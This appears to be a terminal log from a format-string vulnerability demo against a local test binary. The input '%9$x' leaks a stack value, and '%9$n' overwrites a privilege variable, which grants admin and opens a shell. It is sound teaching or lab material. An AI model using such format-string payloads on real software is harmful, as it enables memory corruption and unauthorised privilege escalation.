 (agent47@debian) ~> ./test 'A %9$x'
[+] NOTE: Administrative function disabled due to security concerns!
[*] Username: A ff9a1358
[*] Admin privs: 0
[-] Out of here, you peasant!
(agent47@debian) ~> ./test 'a %9$n'
[+] NOTE: Administrative function disabled due to security concerns!
[*] Username: a
[*] Admin privs: 2
[+] YOU ARE AN ADMIN: 2
$ whoami
agent47
$